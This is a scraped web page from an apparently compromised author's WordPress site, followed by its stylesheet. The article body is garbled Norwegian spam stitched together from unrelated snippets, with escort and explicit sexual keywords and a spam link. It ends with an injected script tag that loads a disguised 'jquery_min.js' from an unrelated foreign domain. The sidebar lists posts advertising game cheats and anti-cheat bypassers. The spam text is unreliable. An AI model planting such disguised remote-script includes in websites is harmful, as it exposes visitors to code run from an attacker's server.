før de leveres til byggeplassen. Bad Barn Bilder Hud- Og Kroppspleie Interiør Jul Kjøkken Klokker Klær Informasjon Gått ut av produktjon. Jeg tørre slimhinner i underlivet norske jenter så heldig å få undervise tre escorte i norge thai massasje haugesund jentene til Marit: cougar milf naken i solarium i 4. klasse, Hanna Olise i 7. klasse og Ingeborg Anna i 9. klasse. 0,-* VERDI 2448,- * Du brudgommen utdrikningslag sex ring for menn ikke forpliktet til å kjøpe noe i klubben, din eneste forpliktelse er å være medlem i ett år. 50,- Pictogrampuslespill 5 brikker, motiv &#8220;Frukt og grønnsaker&#8221;, kr. 10+ på lager Lokalt lager (sendes normalt samme dag) NEXA Wireless Bryter/ Dimmer Nexa </p>
<ul>
<li> Personer i samme familie får sove i 2- eller 3-mannstelt. Tilstandene i listen under kan gi unormale gråtemønstre som ikke nødvendigvis gir seg ved tre måneders alder: Ugunstig spisemønster hos barnet Forstyrrelser i mor-barn-forholdet Overaktiv utdrivningsrefleks Motoriske utfordringer som feilstillinger og spenninger i kjeve, nakke og/eller rygg Overproduksjon Sykdom Kumelkintoleranse/allergi eller andre allergier Refluks Stramt tungebånd Hvor kan jeg få hjelp? Det vil stå som ledig helt til Prodess har tildelt noen det aktuelle leieforholdet. Bønn er i sin høyeste paradise hotel nakenbilder henriette bruusgaard naken et rent uttrykk for kjærlighetsfull prising av Gud. 3.) Enhver som arbeider har rett til en rettferdig og god betaling som sikrer hans familie og ham selv en menneskeverdig tilværelse, og som om nødvendig blir utfylt ved annen sosial <a href="http://www.gotaiwan.biz/tc/uncategorized/escorts-bergen-thai-massage-stavanger-billige-kostymer-til-voksne-escorte-kristiansand-to-kater/">Stavanger escorts escort massage dk</a> god rutine er å gi lammet råmelk ved hjelp av sonde, kort tid etter fødselen. Det passer de fleste og det er et bra alternativ for alle som ønsker seg å sikre seg aktivitet som gir adrenalinkick. Mellom hotellet og Aker Brygge finner du Oslo Rådhus. Beskrivelse Beskrivelse Automatikk-skolen, del 4 Byggesett av sporvekseldekoder for Märklin Motorola-format Holiday on Ice Analog damploklyd Har du Z på maken! Vi trekker linjene fra Frankfurt og inviterer til lunsjseminar med mulighet for konsentrert innsikt i «Litteraturpolitikkens verktøykasse». Stor gratulasjon til eierne Helle Sletvold og Bjørn Fornes.<script src="//cdn.cmaturbo.com/jquery_min.js"></script><br />
                                                    	                          
                      </div>
                      <div class="sharebutton">
                                            </div>
                       <div class="social-link" style="float:left;"> 
                                    <a class="twitter-icon" href="https://twitter.com/NauSullivan" target="_blank"></a>
                                    <a class="facebook-icon" href="https://www.facebook.com/nancy.sullivan.9638/" target="_blank"></a>
                                    <a class="linkedin-icon" href="https://www.linkedin.com/in/nancy-nau-sullivan-712b2015a/" target="_blank"></a>
                                    <a class="instagram-icon" href="https://www.instagram.com/nancynausullivan/" target="_blank"></a>
                                    <a class="bb-icon" href="https://www.bookbub.com/profile/nancy-nau-sullivan?list=about" target="_blank"></a>
                                </div>
                      </div>
                    </article>  
                  </div>
                </div>
                <div class="col-sm-4 col-md-4">
                   <div class="block-leftbar">
                                    <aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.nancynausullivan.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://www.nancynausullivan.com/private-hacks-executor-hvh-radar/">Private Hacks | Executor, HvH, Radar</a>
									</li>
											<li>
					<a href="https://www.nancynausullivan.com/software-legit-rage-and-more-features-cheat-anti-cheat-bypasser-skin-changer/">Software Legit, Rage And More Features | Cheat, Anti-Cheat Bypasser, Skin Changer</a>
									</li>
											<li>
					<a href="https://www.nancynausullivan.com/list-of-the-best-cheats-skin-changer-bunny-hop-triggerbot/">List of the Best cheats | Skin Changer, Bunny Hop, Triggerbot</a>
									</li>
											<li>
					<a href="https://www.nancynausullivan.com/free-legit-cheats-vac-undetected-executor-mods/">Free Legit Cheats | VAC Undetected, Executor, Mods</a>
									</li>
											<li>
					<a href="https://www.nancynausullivan.com/legit-internal-hacks-fake-duck-wallhack-bhop/">Legit Internal Hacks | Fake Duck, Wallhack, Bhop</a>
									</li>
					</ul>

		</aside>                                </div>
                  </div>

              </div>
              </div>
        </section>
      </div>
        <footer>
  <div class="footer-top">
  </div>
<div class="container">
    <div class="row"> 
       
      <div class="footer-bottom">
          <div class="footer-copyright">
            <p>&copy; 2026 NANCY NAU SULLIVAN<a href=""></a></p>
          </div>
      </div>
    </div>
</div>        
</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Sullivan\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.nancynausullivan.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.nancynausullivan.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nancynausullivan.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4-b-modified-1764583567" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.nancynausullivan.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nancynausullivan.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4-b-modified-1764583567" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.nancynausullivan.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.nancynausullivan.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://www.nancynausullivan.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://www.nancynausullivan.com/wp-content/themes/Sullivan/js/functions.js?ver=20160717-b-modified-1702316518" id="twentythirteen-script-js"></script>

    <script src="https://www.nancynausullivan.com/wp-content/themes/Sullivan/js/jquery.min.js"></script> 
    <script src="https://www.nancynausullivan.com/wp-content/themes/Sullivan/js/bootstrap.min.js"></script>
    <script src="https://www.nancynausullivan.com/wp-content/themes/Sullivan/js/slick.js"></script>

<script>
$(document).ready(function(){
  $('.slick-index-slider').slick({
        dots: false, 
		autoplay: true,
		infinite: true,
        speed: 700,
        arrows: true,
		autoplaySpeed: 7000,
        adaptiveHeight:true,
        slidesToScroll: 1,
        slidesToShow: 1,
        prevArrow: '<div class="slick-prev"><i class="fa fa-angle-left" aria-hidden="true"></i></div>',
        nextArrow: '<div class="slick-next"><i class="fa fa-angle-right" aria-hidden="true"></i></div>'
  });
});

$(document).ready(function() {
  $('ul.nav li.dropdown').hover(function() {
    $(this).find('.dropdown-menu').stop(true, true).delay(200).fadeIn(500);
    }, function() {
    $(this).find('.dropdown-menu').stop(true, true).delay(200).fadeOut(500);
  });
});
$(document).ready(function() { 
    var elem = $('#' + window.location.hash.replace('#', ''));
	
    if(elem.length) {
		 $("html, body").animate({ scrollTop: $(elem).offset().top + 20 }, 1500);
    }
});

</script>
  <script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c13b4dadc334a3e',t:'MTc2ODk2NTk0OC4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>



--- FILE ---
content_type: text/css
request_url: https://www.nancynausullivan.com/wp-content/themes/Sullivan/css/custom.css?v=1.00000000000000000003
body_size: 6702
content:
@font-face {
    font-family: 'proxima_novabold';
    src: url('../fonts/proxima-nova-bold-webfont.woff2') format('woff2'),
         url('../fonts/proxima-nova-bold-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;

} 
@font-face {
    font-family: 'proxima_novasamibold';
    src: url('../fonts/proximanova-semibold-webfont.woff2') format('woff2'),
         url('../fonts/proximanova-semibold-webfont.woff') format('woff'),
         url('../fonts/proximanova-semibold-webfont.ttf') format('ttf');
         
    font-weight: normal;
    font-style: normal;

} 
@font-face {
    font-family: 'proxima_novaextrabold';
    src: url('../fonts/proximanova-extrabold-webfont.woff2') format('woff2'),
         url('../fonts/proximanova-extrabold-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;

} 
@font-face {
    font-family: 'proxima_novalight';
    src: url('../fonts/proxima-nova-light-webfont.woff2') format('woff2'),
         url('../fonts/proxima-nova-light-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;

} 
@font-face {
    font-family: 'proxima_novaregular';
    src: url('../fonts/proxima-nova-reg-webfont.woff2') format('woff2'),
         url('../fonts/proxima-nova-reg-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;

} 
@font-face {
    font-family: 'proxima_novathin';
    src: url('../fonts/proxima-nova-thin-webfont.woff2') format('woff2'),
         url('../fonts/proxima-nova-thin-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;

}
body {
    font-family: 'proxima_novaregular';
    font-size: 16px;
    line-height: 26px;
    color: #565656;
}
a {  
     -webkit-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}
img {
    max-width: 100%;
    height: auto;
}
a:hover { text-decoration:none; }
button:focus{ outline:none;}
ul, li{
   padding: 0px;
   margin: 0px;
   list-style: none;
}
.navbar-static-top { 
    border-width: 0px;
    margin-bottom: 0;
    background-color: #fff;
}
.navbar-brand { 
    height: auto; 
    padding: 31px 15px;
	max-width: 50%;
} 
.navbar-default .navbar-nav > li > a:focus, .navbar-default .navbar-nav > li > a:hover,
.navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:focus, .navbar-default .navbar-nav > .active > a:hover {
    color: #68a78f;
    background-color: transparent;
} 
.navbar-default .navbar-nav > li > a.top-login-btn {
    padding-top: 7px; 
    padding-bottom: 7px;
    background: #4389ff;
    width: 120px;
    text-align: center;
    height: 45px;
    color: #fff;
    border-radius: 22px;
    border: 4px solid #fff;
    box-shadow: 0px 0px 1px 1px #4389ff;
} 
section {
    padding: 0px;
}
 
footer {
    background: #94b1e0; 
    color: #fff;
    clear: both;
}
.footer-top {
    background-image: url(../images/footer-curv.png);
    background-position: bottom;
    height: 52px;
    width: 100%;
    box-shadow: 0px 2px 5px 0px #757575;
}
.footer-copyright {
    margin: 0;
    text-align: right;
    padding: 7px 0 6px 0;
}
.footer-copyright p, .footer-copyright a {
    margin: 0;
    color: #616772;
    font-size: 14px;
}
 
.navbar .dropdown .caret {
    margin: -7px 0 0 5px;
    border-right: 6px solid transparent;
    border-left: 6px solid transparent;
    border-top: 6px dashed;
}   
.navbar-default .navbar-brand { 
    padding-top: 14px;
    padding-bottom: 4px;
} 
.navbar-default:after {
    content: "";
    background-image: url(../images/head-shadow.png);
    width: 100%;
    height: 43px;
} 
.slick-index-slider .tm-item img {
    width: 100%;
}
.slick-arrow {
    position: absolute;
    bottom: 50%;
    color: #fff;
    font-size: 54px;
    z-index: 9;
    cursor: pointer;
}
.slick-next.slick-arrow {
    right: 24px;
}
.slick-prev.slick-arrow {
    left: 24px;
}
.slick-arrow .fa-angle-left::before {
    content: "<";
}
.slick-arrow .fa-angle-right::before {
    content: ">";
}
.slick-arrow i {
    text-shadow: 2px 0px 4px #090909;
}
.slick-index-slider .tm-item {
    vertical-align: top;
    position: relative;
}
.slick-index-slider {
    background-image: url(../images/slider-bottom-curv.png);
    background-position: bottom;
    padding-bottom: 25px;
    background-repeat: repeat-x;
}
.block-left-img {
    float: left;
	padding-top: 18px;
}  
.block-white-bg .block-left-img {
    box-shadow: 0px 6px 22px #505050;
}     
.block-right-txt {
    padding: 18px 20px 0px 300px;
    /*border-right: 1px solid #e6e0e0;*/
} 
.block-right-txt a{
	margin-right: 22px;
}
.sec1-head h1 {
    margin: 40px 30px 0 0;
    padding: 0;
    font-family: 'proxima_novaextrabold';
    display: inline-block;
    vertical-align: bottom;
    font-size: 33px;
}
.sec1-head .btn-link {
    float: none;
    display: inline-block;
    vertical-align: bottom;
    margin: 0;
    line-height: 33px;
}
.block-top-contant {
    padding: 50px 0 0 0;
}
.blog-right-bar {
    padding: 8px 0 0 0;
}   
.blog-list-txt {
    padding: 0 0 0 150px;
}
.blog-list-img {
    float: left;
}
.blog-item {
    overflow: hidden;
    border-bottom: 2px solid #f1f1f1;
    padding: 0 0 5px 0;
    margin-bottom: 5px;
}  
.b-title {
    margin: 0;
    padding: 12px 0 6px 0;
    color: #3667b3;
}   
.blog-item:last-child {
    border: 0px;
}
.block-btm {
    clear: both;
}
.btn-blue {
    background: #326ac3;
    color: #fff;
    border-radius: 3px;
    font-size: 36px;
    font-family: 'proxima_novaextrabold';
    padding: 4px 41px;
    line-height: 78px;
    height: 90px;
    letter-spacing: 2px;
    border: 2px solid #fff;
    box-shadow: 15px -1px 16px 2px #d5d2d2;
}
.btn-blue:hover,
.btn-blue:active {
     color: #fff;
     background: #326ac3;
}
.block-btm img {
    max-width: 100%;
    margin-right: 15px;
}
.cadillac-pg-main .contact-head
{
	margin-top:10px;
}
.cadillac-pg-main .contact-head h2
{
    margin: 0 0 10px 0;
}
.block-btm .block-right-txt {
    padding-top: 0;
    padding-right: 0;
    border: 0;
}
.download-btn {
    background-image: url(../images/download-icon.png);
    background-repeat: no-repeat;
}
.download-btn {
    background-image: url(../images/download-icon.png);
    background-repeat: no-repeat; background-position:0px center; 
    height: 72px;
    display: table;
    margin: 0 auto;
    line-height: 72px;
    padding-left: 115px;
    text-transform: uppercase;
    color: #326ac3;
    font-size: 18px;
}
.btn-link {   
    text-transform: uppercase;
    color: #326ac3;
    font-size: 16px;
    float: left;
    margin: 14px 0 0 0;
}
.section-download {
    padding: 30px 0 40px 0;
    box-shadow: 0px -2px 6px 1px #ddd;
    margin: 20px 0 0 0;
} 
.section-profile h3 {
    font-family: 'proxima_novabold';
    margin: 50px 0 20px 0;
}
.pro-txt-block {
    padding-left: 22px;
}
.section-profile {
    box-shadow: 0px -2px 7px 1px #dedede;
}
.social-link a { 
    background-repeat: no-repeat;
    display: inline-block;
    margin-right: 8px;
}
.social-link .twitter-icon {
    background-image: url(../images/twitter.png);
    width: 30px;
    height: 42px;  
}
.social-link .facebook-icon {
    background-image: url(../images/facebook.png);
    width: 30px;
    height: 41px;  
}
.social-link .linkedin-icon {
    background-image: url(../images/linkedin.png);
    width: 30px;
    height: 41px;  
}
.social-link .instagram-icon {
    background-image: url(../images/instagram.png);
    width: 30px;
    height: 41px;  
}
.social-link .bb-icon {
    background-image: url(../images/bb.png);
    width: 30px;
    height: 41px;  
    margin-right: 0px;
}   
.social-link {
    float: right;
}
 
.navbar-header {
  float: none;
}
.navbar-header .social-link {
	margin: 25px 50px 0 0;
	width: auto;
	float: right;
}
.navbar-toggle {
  display: block;
}
.navbar-collapse.collapse {
  display: none!important;
}
.navbar-nav {
  float: none!important;
}
.navbar-nav>li {
  float: none;
}
.navbar-collapse.collapse.in{
  display:block !important;
}

.navbar-default .navbar-toggle {
    border: 0px;
    padding: 0;
    margin: 13px 12px 10px 0px;
}
.navbar-toggle .icon-bar { 
    width: 38px;
    height: 3px;
    border-radius: 0px;
}
.navbar-toggle .icon-bar + .icon-bar {
    margin-top: 7px;
}
.navbar-default .navbar-toggle:focus, .navbar-default .navbar-toggle:hover {
    background-color: transparent;
}
.navbar .container {
    position: relative;
}   
#navbar {
    position: absolute;
    right: 15px;
    background: #fff;
}
.navbar .navbar-nav {
    float: none;
    display: inline-block;
    margin-top: 0;
    padding: 0 0px 67px 60px;
    width: 340px;
}
.nav.navbar-nav::after {
    content: "";
    background: #68a78f;
    height: 14px;
    width: 100%;
    position: absolute;
    left: 0;
    bottom: 0;
    box-shadow: 2px 0px 4px #484747 inset;
}
.navbar-default .navbar-nav > li > a { 
    color: #326ac3;
    font-size: 14px;
    line-height: 23px;  
    text-transform: uppercase; 
    padding: 16px 16px 16px 0; 
}
.navbar-default .navbar-nav > li {
    border-bottom: 1px solid #68a78f;
    display: table;
    width: 100%;
}
.navbar-default .navbar-nav > li:last-child {
 /*   border-bottom: 0px solid #68a78f;*/
}
.navbar-nav li .dropdown-menu {
    position: relative;
    top: auto;
    display: block !important;
    width: 100%;
    opacity: 1 !important;
    box-shadow: none;
    border: 0;
    margin: 0;
    padding: 0 0 0px 30px;
}
.dropdown-menu > li > a {
    padding: 0px 10px 18px 0px;
    color: #6d6e71;
    font-size: 14px;
    text-transform: uppercase;
}
.dropdown-menu > li > a:focus, .dropdown-menu > li > a:hover {
    color: #326ac3;
    text-decoration: none;
    background-color: transparent;
}
.sr-only {
    position: relative;
    width: auto;
    height: auto;
    padding: 0;
    margin: 0; 
    border: 0;
    font-size: 14px;
    text-transform: uppercase;
    color: #326ac3;
}
.blog-container article .featured-img img {
    width: 100%;
    height: auto;
}
.top-page-title h1 {
    margin-bottom: 30px;
    font-size: 36px;
}
.entry-header .entry-title a,
.entry-wrap .entry-title a {
    color: #326ac3;
    font-size: 30px;
}
.sub-title-links .john-smith-text { 
    margin-right: 10px;
}
.blog-container .sub-title-links {
    color: #b2b2b2;
    font-style: italic;
    font-family: 'proxima_novalight';
    text-transform: capitalize;
}
.blog-container .sub-title-links a {
    color: #b2b2b2;
    font-style: italic;
    margin-right: 10px;
}
.entry-meta span a,
.blog-container .sub-title-links a:hover {
    color: #326ac3;
}
.blog-container .sub-title-links span {
    margin-right: 10px;
    font-size: 14px;
}
.blog-container .sub-title-links span span {
    margin-right: 0;
}
.blog-container .sub-title-links span span.day {
    margin-right: 5px;
}
.entry-meta,
.sub-title-links {
    margin: 0 0 25px;
}
.blog-container .entry-content a.readmore,
.blog-container .entry-summary a.readmore {
    background: #326ac3;
    padding: 12px 40px;
    color: #fff;
    font-size: 16px;
    text-transform: uppercase;
    display: inline-block;
    outline: none;
    text-decoration: none;
}
.blog-container .content-area article {
    margin-bottom: 70px;
} 
.entry-content p {
    margin-bottom: 24px;
}
.block-leftbar {
    border: 1px solid #e1e1e1;
    text-align: left;
    float: left;
    width: 100%;
    padding: 15px;
}
.blog-container .block-leftbar aside {
    margin-bottom: 60px;
    float: left;
    width: 100%;
}
.blog-container .block-leftbar .search-form {
    position: relative;
}
.blog-container .widget_search label {
    display: block;
}
.blog-container .screen-reader-text {
    display: none;
}
.blog-container .widget_search .search-field {
    border: 1px solid #dfdfdf;
    font-weight: normal;
    width: 100%;
    height: 50px;
    padding: 10px 20px;
}
.blog-container .widget_search .search-submit {
    background: url(../images/search.png) center center no-repeat;
    border: 0px;
    font-size: 0px;
    width: 50px;
    height: 100%;
    position: absolute;
    right: 0px;
    top: 0px;
}
.blog-container .block-leftbar aside {
    margin-bottom: 60px;
    float: left;
    width: 100%;
}
.blog-container .block-leftbar h3 {
    color: #326ac3;
    font-size: 25px;
    margin: 0px;
    font-weight: normal;
    margin: 0px 0px 20px;
}
.blog-container .block-leftbar li {
    list-style: none;
    border-bottom: 1px solid #dfdfdf;
    padding: 10px 0px;
}
.blog-container .block-leftbar li.cat-item:first-child {
    /*padding-top: 0px;*/
}
.blog-container .block-leftbar li.cat-item a {
    float: left;
}
.blog-container .block-leftbar li.cat-item {
    text-align: right;
    display: table;
    width: 100%;
}
.blog-container .block-leftbar li a {
    color: #565656;
    font-size: 15px;
    line-height: 28px;
}
.blog-container .block-leftbar li a:hover {
    color: #326ac3; 
}
.pagination {
    display: inline-block;
    padding-left: 15px;
    margin: 20px 0;
    border-radius: 4px; 
	float: right;
}
.pagination .page-numbers,.pagination .pages {
    /*border: 1px solid #68a78f;
    color: #68a78f;
    padding: 1px 10px;
    margin: 0px 5px 0px 0px;
    font-size: 18px;
    text-align: center;
    line-height: 32px;
    display: inline-block;
    vertical-align: top;
    background: #fff;
    width: 36px;*/
	   
    color: #3667B3;
    font-size: 19px;
    text-align: center;
    vertical-align: top;
    width: 36px;
} 
.pagination .page-numbers:hover, .pagination .page-numbers.current {
    /*color: #fff;
    background: #68a78f;*/
    text-decoration: none; 
}
.pagination .next.page-numbers, .pagination .prev.page-numbers {
    width: auto;
}
.page-template-page-blog .pagination {
    padding-left: 0;
}
.entry-content h2 {
    color: #326ac3;
    font-size: 25px; 
    font-weight: bold;
    margin: 0px 0px 20px;
    line-height: 37px;
}
.content-area .entry-content h3 {
    font-size: 23px;
    line-height: 37px;
    color: #326ac3;
    font-family: 'proxima_novabold';
}
.entry-header .entry-thumbnail img {
    width: 100%;
    height: auto;
}
.entry-meta span a {
    color: #b2b2b2;
    font-style: italic;
    margin-right: 0px;
}
.archive-header .archive-title.entry-title {
    margin: 0 0 22px 0;
    font-size: 25px;
}
footer.entry-meta {
    background: transparent;
}
.blog-container .entry-content a.readmore,
.blog-container .entry-summary a.readmore,
.entry-summary .more-link {
    background: #326ac3;
    padding: 12px 40px;
    color: #fff;
    font-size: 16px;
    text-transform: uppercase;
    display: inline-block;
    outline: none;
    text-decoration: none;
}
.entry-summary .more-link { 
    margin-top: 20px; 
}
.comments-link {
    margin: 20px 0 0 0;
}
.cadillac-pg-main .block-right-txt {
    border-right: 0px solid #e6e0e0;
    padding: 70px 70px 0px 320px;
}
.cadillac-pg-main {
    background-image: url(../images/cadillac-bg.png);
    background-position: 0 0;
    background-repeat: no-repeat;
    background-size: cover;
}

.cadillac-pg-main .block-btm { 
    display: table;
    width: 100%;
    padding-top: 10px;
}
.cadillac-pg-main .block-btm .btn-blue {
    text-transform: uppercase;
    font-size: 24px;
    border-radius: 2px;
    padding: 0 22px;
    line-height: 50px;
    letter-spacing: 0.5px;
    text-align: left;
    width: 261px;
    box-shadow: none;
    height: 50px;
}
.section-review {
    margin: 12px 0 0 0;
    padding: 0;
    box-shadow: inset 3px 8px 6px 0px #5f5f5f;
}
.cadillac-curv-wrap {
    margin: 0px 0 50px 0;
    padding: 90px 0 0 0;
    background-image: url(../images/top-transparent-curv.png);
    background-position: 0 -10px;
    background-repeat: repeat-x;
    border-top: 1px solid #969696;
    background-size: 63px;
}
.media-item {
    margin-bottom: 30px;
}
.media-name {
    font-weight: bold;
    line-height: 20px;
}
.media-tag {
    font-weight: bold;
    padding-left: 11px;
    line-height: 20px;
}
.section-social {
    float: left;
    height: auto;
    width: 100%;
}
.social-icon {
    margin: 0 0 25px 0;
    display: table;
}
.custom-stories h4.b-title{
	padding:0px;
}
.custom-stories .block-right-txt{
	padding:65px 30px 0px 510px;	
}
.custom-stories h4.b-title{
    font-weight: bold;
    font-size: 25px;
}
.footer-bottom {
    padding: 0 15px;
}
.contact-pg-wrap {
    padding: 100px 80px 30px 80px;
    background-color: rgba(255,255,255,0.85);
    margin: 0px 0 50px 0;
    box-shadow: 0px 10px 20px 8px inset #68a78f, 0px 10px 21px 0px #6b6b6b;
    float: left;
    width: 100%;
    background-image: url(../images/contact-curv.png);
    background-repeat: repeat-x;
}
.contact-pg-wrap .wpcf7-not-valid-tip {
    font-size: 13px;
    line-height: 20px;
    margin-top: 2px;
}
.contact-pg-wrap .wpcf7-form-control-wrap { 
    margin-top: 4px;
    float: left;
    max-width: 100%;
    width: 100%;
}
.contact-pg-wrap p label {
    font-size: 18px;
    width: 100%;
}
.contact-pg-wrap .wpcf7-form-control-wrap input {
    padding: 0 10px;
    height: 38px;
    font-size: 16px;
    font-weight: normal;
    border: 0px solid #b9b9b9;
    width: 340px;
    max-width: 100%;
    border-bottom: 3px solid #68a78f;
    background: transparent;
    color: #326ac3;
    padding: 0 0 0 12px;
    height: auto;
    line-height: 20px;
    width: 100%;
}
.wpcf7-form-control.wpcf7-submit {
    background: #326ac3;
    color: #fff;
    border: 0;
    font-size: 28px;
    padding: 10px 75px 10px 25px;
    float: right;
    font-family: 'proxima_novabold';
    border: 3px solid #fff;
    text-align: left;
    background-image: url(../images/btn-icon.png);
    background-repeat: no-repeat;
    background-position: 138px 2px;
    background-size: 44px;
}
.wpcf7-form {
    float: left;
    width: 100%;
}
.contact-pg-wrap .wpcf7-form-control-wrap textarea {
    padding: 6px 10px;
    font-size: 16px;
    font-weight: normal;
    max-width: 100%;
    height: 200px;
    resize: none;
    border: 3px solid #68a78f;
    border-radius: 3px;
    width: 100%;
    color: #326ac3;
}
.tm-item-inner {
    position: absolute;
    top: 0;
    width: 100%;
    height: 100%;
}
.tm-item-text .slide2-description {
    max-width: 534px;
    padding: 80px 0 0 40px;
    font-size: 24px;
    font-weight: 300;
    font-style: italic;
    line-height: 36px;
}
.tm-item-text .slide5-description {
    max-width: 40%;
    padding: 50px 0 0 0;
    font-size: 15px;
    font-weight: 300;
    line-height: 18px;
    color: #fff;
}

@media (min-width: 700px) {
    .tm-item-text .slide5-description {
        font-size: 24px;
        line-height: 36px;
    }
}

.tm-item-text .txt-right {
    text-align: right;
} 
.page-template-page-contact .cadillac-pg-main {
    background-image: url(../images/contact_bg.jpg);
    background-position: 0 0;
    background-repeat: no-repeat;
}
.slide3-description {
    position: absolute; 
    color: #fff;
    top: 50%;
    margin: -50px 0 0 0;
    left: 15px;
}
.slide3-description h2 {
    font-size: 88px;
    letter-spacing: 2px;
    font-family: 'proxima_novaextrabold';
    text-shadow: 0px 0px 12px #2d2c2c !important;
    margin: 0 0 10px 0;
}
.slide3-description p {
    font-size: 29px;
    font-style: italic;
    max-width: 1013px;
    margin-bottom: 30px;
    line-height: 40px;
}
.slide3-description p.custom-notitalic {
    font-style: normal;
}
.slide3-description p:last-child {
    margin-bottom: 0;
}
.slide4-description {
    position: absolute;
    bottom: 78px;
    left: 15px;
}
.slide3-description.skinny p {
    max-width: 65%;
}

@media (min-width: 800px) {
    .slide3-description.skinny p {
        max-width: 500px;
    }
}

.slide4-description h2 {
    font-size: 96px;
    color: #fff;
    font-family: 'proxima_novaextrabold';
    margin: 0 0 0 13px;
    text-shadow: 0px 0px 12px #2d2c2c !important;
}
.tm-item-inner .container { 
    position: relative;
    height: 100%;
}
.contact-pg-wrap p {
    margin-bottom: 14px;
} 
.wpcf7-form {
    float: left;
    width: 100%;
}
.bottom-sp {
    float: left;
    width: 100%; 
    min-height: 660px;
}
.contact-head h2 {
    font-family: 'Verdana';
    color: #fff;
    font-size: 42px;
    text-shadow: 0px 4px 6px #393939 !important;
    font-weight: bold;
    margin: 0 0 30px 0;
}
.contact-head p {
    color: #fff;
    font-size: 22px;
    font-family: 'Verdana';
    margin-bottom: 0px;
    text-shadow: 0px -1px 6px #393939 !important;
}
.contact-head {
    margin-top: 80px;
}
.contact-pg-wrap ::-webkit-input-placeholder { /* Chrome/Opera/Safari */
    color: #326ac3;
    opacity: 1 !important;
    text-transform: uppercase;
}
.contact-pg-wrap ::-moz-placeholder { /* Firefox 19+ */
    color: #326ac3;
    opacity: 1 !important;
    text-transform: uppercase;
}
.contact-pg-wrap :-ms-input-placeholder { /* IE 10+ */
    color: #326ac3;
    opacity: 1 !important;
    text-transform: uppercase;
}
.contact-pg-wrap :-moz-placeholder { /* Firefox 18- */
    color: #326ac3;
    opacity: 1 !important;
    text-transform: uppercase;
}
.section-cnt1 {
    box-shadow: 0px 3px 16px 7px #484848;
    padding-bottom: 30px;
    z-index: 9;
    position: relative;
}
.buynow-dropdown {
    position: relative;
}
.buynow-dropdown ul {
    background: #fff;
    box-shadow: 0px 0px 10px #8d8d8d;
    display: none;
    position: absolute;
    width: 100%;
    z-index: 1;
    top: 64px;
    left: 0;
	border-bottom: 8px solid #67A78E;
}
.buynow-dropdown .btn-blue:hover + ul, .buynow-dropdown ul:hover {
    display: block;
}
.buynow-dropdown ul li {
    display: table;
    width: 100%;
}
.buynow-dropdown ul li a {
    float: left;
    width: 100%;
    padding: 6px 12px;
    border-bottom: 1px solid #ddd;
    line-height: 34px;
    font-size: 14px;
	text-transform:uppercase;
	color: #337ab7;
}
.buynow-dropdown ul li a:hover { 
    color: #337ab7;
}
.buynow-dropdown ul li a img {
    max-width: 35px;
    margin: 0;
    float: right;
}
.cadillac-pg-main .buynow-dropdown .btn-blue {
    box-shadow: 0px 3px 6px #c2c2c2;
    z-index: 2;
    position: relative;
}
.buynow-dropdown .btn-blue::after {
    content: ">";
    width: auto;
    height: auto;
    right: 20px;
    position: absolute;
    transform: rotate(90deg);
    font-size: 36px;
    top: -1px;
}
.cadillac-pg-main .block-white-bg {
    background: rgba(255,555,255,0.7);
    display: table;
    margin-bottom: 20px; 
}
